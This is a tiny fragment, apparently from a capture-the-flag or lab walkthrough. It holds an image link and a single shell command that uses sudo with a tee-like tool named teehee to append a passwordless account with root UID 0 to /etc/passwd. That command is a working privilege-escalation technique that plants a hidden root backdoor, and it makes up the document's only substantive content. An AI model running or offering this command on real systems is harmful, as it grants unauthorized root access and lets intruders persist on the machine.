 echo "hack::0:0:hack:/root:/bin/bash" | sudo teehee -a /etc/passwd